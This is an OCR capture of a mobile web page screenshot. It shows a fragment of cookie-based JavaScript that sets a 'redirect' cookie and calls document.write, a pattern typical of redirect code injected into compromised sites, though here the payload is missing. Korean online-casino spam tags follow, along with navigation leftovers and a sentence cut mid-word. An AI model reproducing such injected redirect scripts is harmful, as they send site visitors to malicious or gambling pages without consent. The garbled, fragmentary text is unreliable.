
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
에비앙카지노
,
온라
인카지노
,
주사위 예스카지노 오바마카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
어떤 관점에서 볼 수 있느냐에 따